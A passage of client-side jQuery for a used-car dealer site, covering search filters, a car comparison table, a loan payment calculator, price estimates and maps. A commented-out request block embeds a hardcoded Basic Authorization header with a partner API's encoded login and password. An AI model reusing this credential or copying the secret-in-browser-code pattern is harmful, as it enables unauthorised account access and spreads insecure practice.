                _chb = $('div[data-mark]:not(.hidden) input[type="checkbox"]', $(_p.data('check_block'), _pr)),
                _cnt = _t.is(':checked') ? _chb.length : 0;
            _chb.prop('checked', _t.is(':checked'));
            $('.open_popup', _pr).attr('data-count', _cnt);
            $('.open_popup .val', _pr).text('(' + _cnt + ')');
        });

        $('.added_popup').on('click', '.btn', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent'));
            if (_t.data('type') === 'cancel') {
                $('input[data-name="check_all"]', _p).prop('checked', false).change();
            }
            $('.added_popup').removeAttr('style');
            $('.open_popup', _pr).removeClass('on');
        });

        scrollToTop();
        let old_top_this = 0;
        $(window).scroll(function () {
            let this_filter = $(this).scrollTop();
            scrollToTop();
            $('#contacts-map').find('.ymaps-map').css('top', 0)
            if($(window).width()>1023) {
                
                console.log(this_filter,old_top_this);
                if( this_filter <= old_top_this){
                    fixedFilter();
                }else{
                    $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                    $('.js-filters.fixed').removeClass('fixed');
                }
                

                if ($('.js-show-all-dealers').hasClass('hidden')) {
                    var _top1 = $(document).scrollTop();
                    var _top2 = $('.js-dealer-item-wrap').offset().top;
                    if(_top1 > _top2) {
                        $('#contacts-map').find('.ymaps-map').css('top', _top1 - _top2)
                    } else {
                        $('#contacts-map').find('.ymaps-map').css('top', 0)
                    }
                }
            }
            old_top_this = this_filter;
        });
        $('body').on('click', '.go-to-top-button', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 400);
            return false;
        });

        $('body').on('click', 'form .get_avg_auto_js', function (e) {
            e.preventDefault()
            e.stopPropagation()
            var button = $(this)
            var form = button.closest('form')
            var data = form.serialize()
            var data_form = button.closest('form').find('input[name="mileage"],input[type="checkbox"], select[name="mark"],select[name="model"],select[name="year"],select[name="motor"],select[name="transmission"],select[name="gear_type"],select[name="volume"],select[name="body_type"]')
            var valid = true
            var vin = button.closest('form').find('input[name="vin"]')

            if(!isValidVIN(vin.val()) && vin.val()){
                var valid = false
                vin.closest('.form-group').addClass('has-error')
            }else{
                vin.closest('.form-group').removeClass('has-error')
            }

            var mileage = button.closest('form').find('input[name="mileage"]')
            if (mileage.length > 0) {
                mileage.val(mileage.val().replace(/[^-0-9]/gim, ''))
            }
            data_form.each(function () {
                var _t = $(this)
                if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                    if (_t.attr('type') === 'checkbox') {
                        if (!_t.is(':checked')) {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    } else {
                        var _val = _t.val() + ""
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "")
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = ''
                        }
                        if (_val === '') {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    }
                }
            })
            if (valid) {
                form.addClass('loading')
                $.ajax({
                    url: '/_get_avg_price/index.php',
                    dataType: 'json',
                    type: 'POST',
                    data: data,
                    success: function (data) {
                        form.find('.price_estimated_car').html(data.price)
                        form.find('input[name="summ"]').val(data.summ)
                        form.removeClass('loading')
                    },
                    error: function (data) {
                        form.removeClass('loading')
                        console.log('error_data', data.errors)
                    }
                })
            }else{
                document.querySelector('.block_avg_auto_js .has-error').scrollIntoView({block: 'center', behavior: 'smooth'})
            }
        })
        $(document).on('click', 'label.vari', function (e) {
            e.preventDefault();
            var inp = $(this).attr('for');
            if ($('#' + inp).is(':checked')) {
                $('#' + inp).prop('checked', false);
            } else {
                $('#' + inp).prop('checked', true);
            }
        });

        $(document).on('click', '.js-city-select', function () {
            $(this).toggleClass('open');
            $(this).find('.js-city-select-list').slideToggle();
        });
        $(document).on('click', function (e) {
            if (!$(e.target).closest('.js-city-select').length) {
                $('.js-city-select').removeClass('open');
                $('.js-city-select').find('.js-city-select-list').slideUp();
            }
        });

        $(document).on('click', '.js-filter-search', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            CatalogFilter($);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
        });
        $(document).on('change', '.js-select-sort', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $(document).on('change', '.js-select-cnt', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $('.result .result__switcher .button').click(function(){
            if(!$(this).hasClass('button_red')) {
                $(this).addClass('button_red').siblings('.button').removeClass('button_red');
                $('.result .main-list a').addClass('hidden')
                if($(this).attr('mode') == 'all') {
                    $('.result .main-list a.item-auto').removeClass('hidden')
                }
                if($(this).attr('mode') == 'active') {
                    $('.result .main-list a.item-auto:not(.empty)').removeClass('hidden')
                }
                if($(this).attr('mode') == 'body') {
                    $('.result .main-list a.item-body').removeClass('hidden')
                }
            }
        })
        $('.cars_compare .difference_block .button').click(function(){
            if ($(this).hasClass('active')) return;
            $(this).addClass('active').siblings('.button').removeClass('active');
            var mode = parseInt($(this).data('set'));
            if (mode) {
                $('.cars_compare__table.fixed .table_row.no-diff').addClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').addClass('hidden');
            } else {
                $('.cars_compare__table.fixed .table_row.no-diff').removeClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').removeClass('hidden');
            };
        })
        $('.cars_compare .slide_button.next').click(function(){
            $('.cars_compare .slide_button.prev').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.next().hasClass('last'))
                $(this).fadeOut(200);
            let num = obj.data('num');
            obj.removeClass('current').next('.preview_card').addClass('current')
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).addClass('hidden');
            })
        })
        $('.cars_compare .slide_button.prev').click(function(){
            $('.cars_compare .slide_button.next').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.prev().hasClass('first'))
                $(this).fadeOut(200);
            let num = obj.prev('.preview_card').data('num');
            obj.removeClass('current').prev('.preview_card').addClass('current');
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).removeClass('hidden');
            });
        })
        /**
         * Выравнивание высоты ячеек таблицы сравнения авто
         */
        function compareTableHeight() {
            let cnt =  parseInt($('.cars_compare__table.relative').data('cnt'));
            var btns = $('.cars_compare .slide_button');
            if ($(window).width()>1365){
                (cnt>3)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()>767 && $(window).width()<=1365){
                (cnt>2)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()<=767){
                (cnt>1)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            $('.cars_compare__table.fixed .table_row').each(function(i){
                var table_row = $('.cars_compare__table.relative .table_row:eq('+i+')');
                var h1 = parseFloat($(this).height()||0);
                var h2 = parseFloat(table_row.height()||0);
                var h = Math.max(h1, h2);
                $(this).height(h);
                $(table_row).height(h);
                if(table_row.hasClass('no-diff')) {
                    $(this).addClass('no-diff');
                    if (parseInt($('.cars_compare .difference_block .button.active').data('set'))) {
                        $(this).addClass('hidden');
                        table_row.addClass('hidden');
                    }
                };
                $('.cars_compare__table').css('opacity', 1);
            })
        }
        compareTableHeight();
        $(window).resize(function(){
            compareTableHeight();
        })

        if ($('.visitors').length) {
            setTimeout(function(){
                $('.visitors').addClass('show');
            }, 1000);
            setTimeout(function(){
                $('.visitors').removeClass('show');
            }, 10000);
        }
        $('.visitors').on('click', '.visitors__close', function(){
            $('.visitors').removeClass('show');
        })

        $('.product-info__list .complectation__item_title').click(function(){
            $(this).toggleClass('active').siblings('.complectation__item_list').fadeToggle(200)
        })

        $('#filters').on('click', '.ext_search', function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('simple').addClass('extended');
            $('#filters .ext-search, #filters .simple_search').show(0);
        })

        $('#filters .simple_search').click(function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
            $('#filters .ext-search select option, #filters select.ext-search option').prop('selected', false);
            $('#filters .ext-search select, #filters select.ext-search').trigger('change');
            $('#filters .ext-search input[type="checkbox"], #filters input[type="checkbox"].ext-search').prop('checked', false);
            $('#filters .ext-search input.input-text, #filters input.input-text.ext-search').val('');
            $('#filters .js-multiselect-list').trigger('click');
        })

        $('#filters .js-multiselect-list').click(function(){
            multiCheck($(this))
        })

        $('.buyout-form .js-multiselect-list, .buyout-modal .js-multiselect-list, .feedback__form .js-multiselect-list').click(function(){
            var _val = '';
            var _field = $(this).siblings('.js-multiselect-field');
            $('input:checked', this).each(function (indx, element) {
                if ($(element).prop('checked')) {
                    _val += $(element).siblings('span').text() + ', ';
                }
            });
            if (_val) {
                _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
            } else {
                _val = _field.attr('data-plshld');
                _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
            }
        })

        $('.spoiler-button').click(function(){
            var init_h = parseInt($(this).siblings('.spoiler-container').data('height'));
            var spoiler_h = parseInt($(this).siblings('.spoiler-container').height());
            var full_h = parseInt($(this).siblings('.spoiler-container').children('.spoiler-block').height());
            var text = $(this).text();
            var new_text = $(this).data('text');
            $(this).data('text', text);
            $(this).text(new_text);
            $(this).siblings('.spoiler-container').animate({
                height: (spoiler_h > init_h) ? init_h : full_h,
            }, 300);
        })

        function CalcMonthlyPayment (R, F, N, S) {
            R = parseFloat(R);
            F = parseFloat(F);
            N = parseFloat(N);
            S = parseFloat(S);
            S = S - F;
            P = R/1200;

            var res = S*(P + (P/((1+P)**N-1)));

            return numberWithSpaces(res.toFixed(0))
        }

        $('#CreditCalcModalForm input[name="first"], #CreditCalcModalForm input[name="range"], #CreditCalcModalForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#CreditCalcModalForm input[name="rate"]').val();
                var F = $('#CreditCalcModalForm input[name="first"]').val();
                var N = $('#CreditCalcModalForm input[name="range"]').val();
                var S = $('#CreditCalcModalForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#CreditCalcModalForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#calculatorForm input[name="first"], #calculatorForm input[name="range"], #calculatorForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#calculatorForm input[name="rate"]').val();
                var F = $('#calculatorForm input[name="first"]').val();
                var N = $('#calculatorForm input[name="range"]').val();
                var S = $('#calculatorForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#calculatorForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#buyout-price-request').click(function(e){

            $('.buyout-form .no-price').fadeOut(300)
            e.preventDefault();
            _form = $(this).parents('.buyout-form');

            _form.addClass('loading');

            _form.find('.est-result__title').text('');
            _form.find('.est-result__price').text('');

            var res = buyoutRequestValidate($, _form, 'has-error');

            if (res === true){
                var _mark = _form.find('select[name="mark"] option:selected').text();
                var _model = _form.find('select[name="model"] option:selected').text();
                var _year = _form.find('select[name="year"] option:selected').text();
                var _mileage = _form.find('input[name="mileage"]').val().split(' ').join('');

                var _data = {
                    "filter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        if (_res.minPriceWithCorrection === 0 && _res.avgPriceWithCorrection === 0 && _res.maxPriceWithCorrection === 0) {
                            $('.buyout-form .no-price').fadeIn(300)
                        }
                        _form.find('.est-result__price').text(numberWithSpaces(_res.avgPriceWithCorrection*0.9) + ' — ' + numberWithSpaces(_res.avgPriceWithCorrection) + ' ₽');
                        _form.find('.second-step').fadeIn(300)
                    }
                    _form.removeClass('loading');
                }).fail(function(res){
                    _form.removeClass('loading');
                });
            } else {
                _form.removeClass('loading');
            }
        })

        $('.js-show-map').click(function(){
            $('.contacts__dealer-item').removeClass('active')
            $(this).parents('.contacts__dealer-item').addClass('active')
            var _active = $('.contacts__dealer-item.active');
            _dealer_map.setCenter([_active.attr('data-lat'), _active.attr('data-lng')]);
        })

        $('.js-format-num').on('input', function(){
            var num = $(this).val().split(' ').join('');
            var res = numberWithSpaces(num);
            //$(this).val(res)
        })

        $('.js-discount-trigger').click((e) => {
            if ($(e.target).closest('.js-discount-modal').length < 1) {
                $(e.target).closest('.js-discount-trigger').find('.js-discount-modal').slideToggle();
            }
        });

        if ($('#card_map').length > 0) {
            ymaps.ready(function () {
                var _map;
                var _map_block = $('#card_map');
                var _lat = _map_block.attr('data-lat');
                var _lng = _map_block.attr('data-lng');
                var _org = _map_block.attr('data-org');
                var _tel = _map_block.attr('data-tel');
                var _workhours = _map_block.attr('data-workhours');

                _map = new ymaps.Map('card_map', {
                    center: [_lat, _lng],
                    zoom: 15,
                });
                var zoomControl = new ymaps.control.ZoomControl({
                    options: {
                        size: "auto",
                    }
                });
                _map.controls.add(zoomControl, {left:5, top:15});
                var myPlacemark = new ymaps.Placemark(_map.getCenter(), {
                    balloonContentBody: [
                        '<address>',
                        '<strong>' + _org + '</strong>',
                        '<br/>',
                        'Телефон: ' + _tel + '',
                        '<br/>',
                        'График работы: ' + _workhours + '',
                        '<br/>',
                        '<br/>',
                        '</address>'
                    ].join('')
                }, {
                    preset: 'islands#redDotIcon'
                });

                _map.geoObjects.add(myPlacemark);
                _map.behaviors.disable('scrollZoom');
            });
        }

        $(".js-reviews-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                768: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1366: {
                    nav: true,
                    dots: false,
                    items: 2,
                }
            },
            onInitialized: function(){
                var h = $('.product-card__col_descr').height();
                $('.product-card__reviews_item').each(function(){
                    var rw__user = parseFloat($('.rw__user', this).outerHeight());
                    var rw__stars = parseFloat($('.rw__stars', this).outerHeight()) + 20;
                    $('.rw__descr', this).outerHeight(h-(70+rw__user+rw__stars));
                })
                $('.product-card__reviews_item').outerHeight(h-10);
            }
        });

        if ($(".js-bfts-body")) {
            var benefits = $(".js-bfts-body .product-info__benefits_item");
            if (benefits.length > 4) {
                var cnt = (benefits.length - 4);
                var text = '';
                if (cnt == 1)
                    text = 'Еще ' + cnt + ' преимущество';
                if (cnt > 1)
                    text = 'Еще ' + cnt + ' преимущества';
                if (cnt > 4)
                    text = 'Еще ' + cnt + ' преимуществ';
                var bfts_height = $(".js-bfts-body .product-info__benefits_item").height() + 24;
                $(".js-bfts-body").css("max-height", bfts_height * 2);
                $(".js-bfts-trigger .text").text(text);
                $(".js-bfts-trigger").show();
            } else {
                $(".js-bfts-body").css("max-height", "100%");
                $(".js-bfts-trigger").hide();
            }
        }
        $(".js-bfts-trigger").click(() => {
            $(".js-bfts-body").css("max-height", "100%");
            $(".js-bfts-trigger").hide();
        });

        $('a[href^="#"]').click(function(e) {
            e.preventDefault();
            var anchor = $(this).attr('href').substring(1);
            scrollToAnchor(anchor);
        });

        $('.car-card .js-discount-ckbx').click(function(e){
            var discountID = $(this).data('id');
            var state = $(this).is(':checked');
            var discount = parseFloat($(this).data('value'));
            var price = parseFloat($('.product-card__price .new').text().replace(/\D+/g,""));

            if(state) {
                var newPrice = parseInt(price)-parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            } else {
                var newPrice = parseInt(price)+parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            }
            $('#fiHub').empty();
            fiHubService.run(fiHubParam);
            $('.car-card .pay-online').attr('href', 'https://pay.inchcape.ru/?n='+window.btoa(fiHubParam.vin)+'&p='+window.btoa(fiHubParam.price));
            $('.car-card .js-discount-ckbx[data-id="'+discountID+'"]').not(this).prop('checked', state);
            $('.car-card .product-card__price .new, .car-card .bc__price_cur').text(price + ' ₽');
        })
        /*$('.js_print_page, #state-report-pdf-top').click(function(){
            window.print();
        })*/
        $('#state-report-pdf').click(function(){

            var btn = $(this);

            if(!btn.hasClass('loading')) {
                btn.addClass('loading');

                var vin = btn.data('vin');
                

                /*
                var data = {
                    "limit": 100,
                    "filters": [{"fields": "vin", "type": "equal", "value": [vin]}]
                };
                
                $.ajax({
                    cache: false,
                    type: 'POST',
                    url: 'https://api.maxposter.ru/partners-api/appraisals',
                    headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                    data: data,
                    xhrFields: {
                        responseType: 'application/json'
                    },
                    success: function (response, status, xhr) {
                        var _data = {
                        "pdfSettings": {
                            "appraisalCurrent": "true",
                            "paintCoating": "true",
                            "bodyDefects": "true",
                            "interiorDefects": "true",
                            "testDrive": "true",
                            "onlyDefectRemarks": "true",
                            "equipment": "true",
                            "photos": "true",
                            "documentsPhotos": "true"
                            }
                        };
                        var appID = response.data.appraisals[response.data.appraisals.length-1].id;
                        $.ajax({
                            cache: false,
                            type: 'POST',
                            url: 'https://api.maxposter.ru/partners-api/appraisals/'+appID+'/inspection-pdf-for-buyer',
                            headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                            data: _data,
                            xhrFields: {
                                responseType: 'blob'
                            },
                            success: function (response, status, xhr) {
                                var filename = vin+".pdf";
                                var disposition = xhr.getResponseHeader('Content-Disposition');

                                 if (disposition) {
                                    var filenameRegex = /filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/;
                                    var matches = filenameRegex.exec(disposition);
                                    if (matches !== null && matches[1]) filename = matches[1].replace(/['"]/g, '');
                                }
                                var linkelem = document.createElement('a');
                                try {
                                    var blob = new Blob([response], { type: 'application/octet-stream' });

                                    if (typeof window.navigator.msSaveBlob !== 'undefined') {
                                        window.navigator.msSaveBlob(blob, filename);
                                    } else {
                                        var URL = window.URL || window.webkitURL;
                                        var downloadUrl = URL.createObjectURL(blob);

                                        if (filename) {
                                            var a = document.createElement("a");
                                            if (typeof a.download === 'undefined') {
                                                window.location = downloadUrl;
                                            } else {
                                                a.href = downloadUrl;
                                                a.download = filename;
                                                document.body.appendChild(a);
                                                a.target = "_blank";
                                                a.click();
                                            }
                                        } else {
                                            window.location = downloadUrl;
                                        }
                                    }
                                    btn.removeClass('loading');
                                } catch (ex) {
                                    btn.removeClass('loading');
                                }
                            },
                            error: function (response, status, xhr) {
                                btn.removeClass('loading');
                            }
                        });

                    },
                    error: function (response, status, xhr) {
                        btn.removeClass('loading');
                        console.log(status);
                        console.log(response);
                    }
                });*/
                /*
                $.post('/pdf-for-buyer', {VIN: vin}, function(data){
                    console.log(data);
                });*/
                //return false;
                window.open('https://used-cars.ru/pdf-for-buyer?vin='+vin, '_blank');
                window.focus();
                btn.removeClass('loading');
                /*
                $.ajax({
                    url: '/pdf-for-buyer',
                    method: 'post',
                    dataType: 'json',
                    data: {VIN: vin},
                    success: function(data, status, xhr){
                        //console.log(data);
                        var blob = new Blob([data], {type: xhr.getResponseHeader('Content-Type')});
                        var linkpdf = document.createElement('a');
                        linkpdf.href = window.URL.createObjectURL(blob);
                        linkpdf.download = vin+'.pdf';
                        linkpdf.click();
                        btn.removeClass('loading');
                    },
                    error: function (response) {
                        btn.removeClass('loading');
                    }
                });*/
            }
        })

        $('.product-card__image:not(:first-child)').mouseenter(function(){
            var src = $(this).find('img').attr('src');
            if (src)
                $('.product-card__image:first-child img').attr('src', src);
        })

        $('.js-map-close').on('click', function() {
            var screenWidth = $(window).width();

            if (screenWidth < 768) {
                $.fancybox.close();
            } else {
                $('.js-map-content').fadeOut(200);
            }
        });
        $('.js-map-marker').on('click', function() {
            var screenWidth = $(window).width();
            var id = $(this).data('id');

            if (screenWidth < 768) {
                $.fancybox.close();
                $.fancybox.open({
                    src: $('.js-map-content[data-id=' + id + ']'),
                    type: 'inline'
                });
            } else {
                $('.js-map-content').hide();
                $('.js-map-content[data-id=' + id + ']').fadeIn(200);
            }
        });

        $(".js-card-table-row").on("click", function () {
            $(this).closest(".js-card-table-group").toggleClass("active");
        });
        var historyInfoWidth = $(".js-hitory-wrap").width();
        $(".js-history-info").css({
            "width": historyInfoWidth + "px"
        });
        $(".js-history-item").on("click", function() {
            if ($(this).hasClass('active')) {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(this).css({
                    "margin-bottom": 0 + "px"
                });
            } else {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(".js-history-item").css({
                    "margin-bottom": "1px"
                });
                var historyItemOff = $(this).position().top;
                var historyItemHeight = $(this).innerHeight();
                var historyInfo = $(this).find(".js-history-info");
                var historyInfoHeight = historyInfo.height();
                $(this).css({
                    "margin-bottom": historyInfoHeight + "px"
                });
                $(this).addClass("active");
                historyInfo.addClass("active");
                historyInfo.css({
                    "top": historyItemOff + historyItemHeight + "px"
                });
            }
        });
        $(window).resize(function() {
            $(".js-history-info").removeClass("active");
            $(".js-history-item").removeClass("active");
            $(".js-history-item").css({
                "margin-bottom": "1px"
            });
            var historyInfoWidth = $(".js-hitory-wrap").width();
            $(".js-history-info").css({
                "width": historyInfoWidth + "px"
            });
        });

        if ($('.js-dealer-item-wrap').length) {
            var _src = $('.js-dealer-item-wrap');
            var _items = _src.find('.js-dealer-item');
            if (_items.length > 2) {
                $('.js-dealer-item-wrap .js-show-all-dealers').removeClass('hidden')
            }
        };

        $('.js-dealer-item-wrap').on('click', '.js-show-all-dealers', function(){
            $('.js-dealer-item-wrap .js-dealer-item').fadeIn(300)
            $(this).addClass('hidden')
        })

        if($('.js-ajax-filters').length) {
            RestoreFilterData($)
            $('.js-filters').find('input[name="range"]:checked').each(function(){
                var mark = $(this).closest('.filter__item-value').data('mark');
                $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
            })

            $('.js-multiselect-list').each(function(){
                multiCheck($(this))
            })

            setTimeout(function(){
                $('.js-select').trigger('refresh');
                $('.js-filters .filter').removeClass('loading');
            }, 1000)
            /*
            $.post('/ajax-filter', {path: location.pathname}, function(data){
                if (!empty(data)) {
                    var res = JSON.parse(data);
                    for (var key in res) {
                        if($('.js-filters .js-filter-'+key).length) {
                            if($('.js-filters .js-filter-'+key).hasClass('js-multiselect-list')) {
                                $('.js-filters .js-filter-'+key).html(res[key])
                            } else {
                                $('.js-filters select.js-filter-'+key).append(res[key])
                            }
                        }
                    }
                }
                RestoreFilterData($)

                $('.js-filters').find('input[name="range"]:checked').each(function(){
                    var mark = $(this).closest('.filter__item-value').data('mark');
                    $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
                })

                $('.js-multiselect-list').each(function(){
                    multiCheck($(this))
                })

                setTimeout(function(){
                    $('.js-select').trigger('refresh');
                    $('.js-filters .filter').removeClass('loading');
                }, 1000)
            })
            */
        }

        $('.js-add_to_share').click(function(){
            navigator.clipboard.writeText(window.location.href);
            $('.tooltip', this).fadeIn(200).delay(1000).fadeOut(200);
        })

        $('body').click(function(e){
            var obj = $(e.target);
            if(!obj.hasClass('js-mobile-contacts') && !obj.closest('.js-mobile-contacts').length) {
                if (!obj.hasClass('mobile-contacts') && !obj.closest('.mobile-contacts').length) {
                    $('.mobile-contacts').slideUp(100).removeClass('open')
                }
            } else {
                $('.mobile-contacts').slideToggle(100).toggleClass('open')
            }
        })

        $('.js-offer-carousel .offer-prev').click(function(){
            var block = $(this).closest('.offer-carousel');
            var current = parseInt($('.offer:visible', block).index());
            if(current === 0) {
                $('.offer', block).fadeOut(0);
                $('.offer:last-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).prev().fadeIn(20)
            }
        })
        $('.js-offer-carousel .offer-next').click(function(){
            var block = $(this).closest('.offer-carousel');
            var cnt = parseInt($('.offer', block).length) - 1;
            var current = parseInt($('.offer:visible', block).index());
            if(cnt === current) {
                $('.offer', block).fadeOut(0);
                $('.offer:first-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).next().fadeIn(20)
            }
        })

        if($('.dropzone-container').length) {
            var DropzoneType = $('.dropzone-container').data('type') || 'single';
            var DropzoneOptions = (DropzoneType === 'multiple')?MultipleDropzoneOptions:SingleDropzoneOptions;
            var DropzoneFiles = new Dropzone('#'+DropzoneType+'-dropzone', DropzoneOptions);
            DropzoneFiles.on('addedfile', function() {
                $('.dropzone-add-more').show(0);
                $('.dropzone-add-point-wrap').hide(0);
            }).on('removedfile', function() {
                if(DropzoneFiles.files.length == 0) {
                    $('.dropzone-add-more').hide(0);
                    $('.dropzone-add-point-wrap').show(0);
                }
            });
        }

        $('.dealer-slider.owl-carousel').owlCarousel({
            items:3,
            margin: 20,
            nav: false,
            dots: false,
            startPosition: 1,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1024:{
                    items:3
                }
            }
        });

        $('.js-tab-switcher .tab-btn').click(function(){
            if ($(this).hasClass('active')) return;
            var tab = $(this).data('tab');
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parent().siblings('.js-tab-item-content').removeClass('active');
            $(this).parent().siblings('.js-tab-item-content[data-tab='+tab+']').addClass('active');
        })

        $('.js-dealer-select').change(function(){
            var city = $('option:selected', this).val();
            $('.dealer-select').removeClass('active');
            $('.dealer-select[data-dealer='+city+']').addClass('active');

            $('.dealer-select .input-select').removeClass('required');
            $('.dealer-select[data-dealer='+city+'] .input-select').addClass('required');

            $('.dealer-map').removeClass('active');
            $('.dealer-map[data-dealer='+city+']').addClass('active');
        })

        $('.js-collapse-form-fields').click(function(){
            $('span', this).toggleClass('active')
            $('.collapsed-form-fields').slideToggle()
        })

        $('.js-collapse-map').click(function(){
            $(this).toggleClass('active')
            $('.collapsed-map').slideToggle(0)
        })

        $('.js-dropzone-add-point, .js-dropzone-add-more').click(function(){
            $(this).parents('.dropzone-wrap').find('.dropzone-container').click();
        })

        // var _c = localStorage.getItem('citySelect');
        // //console.log(_c);
        // if(!empty(_c)) {
        //     setCity(_c)
        // } else {
        //     detectCity();
        // }
        $('.header .js-tooltip').hover(
            function(){
                $('.tooltip', this).fadeIn(100)
            }, function(){
                $('.tooltip', this).fadeOut(100)
            }
        );
        $('.js-city, .js-city-modal .modal__close').click(function(){
            $('.js-mobile-menu-btn').removeClass('active')
            $('.js-mobile-menu').fadeOut(200)
            $('.js-city-modal').fadeToggle(200)
        })
        $('.js-city-select').click(function(){
            if ($(this).hasClass('active')) return;
            var _c = $(this).data('city');
            $('.js-city-modal').fadeOut(200);
            setCity(_c);
        })
        $('.js-city-modal .deny').click(function(){
            $('.js-city-modal .city-modal__content').toggleClass('active')
        })
        $('.js-city-modal .confirm').click(function(){
            var _c = $('.js-city-detect').data('city');
            setCity(_c);
            $('.js-city-modal').fadeOut(200);
            $('.js-city-modal .city-modal__content').delay(300).toggleClass('active')
        })
        $('.js-show-more-cars').click(function(){
            var text = $(this).text();
            var _text = $(this).data('text');
            $(this).text(_text).data('text', text);
            $('.footer__list a.trigger').toggleClass('hidden')
        })
        $('.js-partners-item').click(function(){
            $('.js-partners-row', this).toggleClass('active');
            $('.js-partners-wrap', this).slideToggle();
        })

        var gallery = $('.js-gallery-top');
        gallery.owlCarousel({
            items: 1,
            nav: true,
            dots: false,
        });
        $('.js-gallery-thumb').hover(
            function(){
                var i = $(this).index()
                gallery.trigger('to.owl.carousel', [i])
            },
            function(){

            }
        );
        $('.js-gallery-thumb').click(function(){
            var i = $(this).index()
            $('.js-gallery-top .owl-item:nth-child('+(++i)+') a').click();
        })

        if ($('.js-product-info-card').length) {
            //var stickyEl = new Sticksy('.js-product-info-card')
        }

        $('.js-youtube-video-link').click(function(){
            $('.js-gallery-top .js-youtube-video').trigger('click')
        })

        $('.js-service-form').on('change', 'select[name="mark"]', function(){
            var _mark = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'model',
                    'type': 'model',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'dealer',
                    'type': 'dealer',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            disableFields(['services'], _formid);
        })
        $('.js-service-form').on('change', 'select[name="dealer"]', function(){
            var _mark = $('.js-service-form select[name="mark"] option:selected').val();
            var _model = $('.js-service-form select[name="model"] option:selected').val();
            var _dealer = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'services',
                    'mark': _mark,
                    'model': _model,
                    'dealer': _dealer
                }
            }, '.js-service-form', '/service-ajax');
        })
        $(".js-news-slider").owlCarousel({
            autoplay: false,
